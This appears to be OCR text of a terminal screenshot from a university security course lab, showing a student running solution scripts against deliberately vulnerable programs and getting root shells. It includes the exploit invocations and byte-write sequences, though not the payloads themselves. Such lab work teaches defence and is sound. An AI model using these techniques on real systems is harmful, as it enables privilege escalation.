 Applications
vulnerable5.c (~/Downl...
proj1-fall20 - File Manager
Terminal - root@kali: /h...
Terminal - root@kali: /h...
01:53
cs526
proj1-fall20 - File Manager
Terminal - root@kali: /home/cs526/Downloads/proj1-fall20
File Edit View Terminal Tabs Help
w,337,59
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
w,338,225
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
w,339,183
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
w,340,170
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
w,341,10
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
w,342,246
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
w,343,183
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
s
exiting application
warning: write error
# whoami
root
# exit
root@kali:/home/cs526/Downloads/proj1-fall20# ./vulnerable1 sol1.py
root@kali:/home/cs526/Downloads/proj1-fall20# ./vulnerable1 $(python sol1.py)
# whoami
root
# exit
root@kali:/home/cs526/Downloads/proj1-fall20# ./vulnerable2 $(python sol2.py)
# whoami
root
# exit
root@kali:/home/cs526/Downloads/proj1-fall20# ./vulnerable4 $(python sol4.py)
# whoami
root
# exit
root@kali:/home/cs526/Downloads/proj1-fall20# python sol3.py > tmp; ./vulnerable3 tmp
# whoami
root
# exit
root@kali:/home/cs526/Downloads/proj1-fall20# ./vulnerable5 sol5_input.txt
(r)ead,[offset] or (w)rite,[offset],[value], (s)ave/quit or (q)uit:
q
exiting application
root@kali:/home/cs526/Downloads/proj1-fall20#